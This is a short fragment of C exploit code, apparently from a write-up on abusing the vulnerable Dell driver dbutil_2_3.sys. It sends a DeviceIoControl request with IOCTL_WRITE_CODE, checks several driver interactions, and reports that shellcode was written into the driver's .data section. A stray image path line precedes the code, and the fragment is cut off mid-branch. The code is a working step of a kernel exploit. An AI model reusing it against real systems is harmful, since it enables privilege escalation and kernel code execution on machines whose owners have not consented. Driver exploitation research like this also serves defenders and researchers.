 BOOL interact10 = DeviceIoControl(
    driverHandle,
    IOCTL_WRITE_CODE,
    &inBuf11,
    sizeof(inBuf11),
    &inBuf11,
    sizeof(inBuf11),
    &bytesReturned11,
    NULL
);
// A lot of error handling
if (!interact2 || !interact3 || !interact4 || !interact5 || !interact6 || !interact7 || !interact8 || !interact9 || !interact10)
{
    printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
    exit(-1);
}
else
{
    printf("[+] Successfully wrote the shellcode to the .data section of dbutil_2_3.sys at address: 0x%llx\n", shellcodeLocation);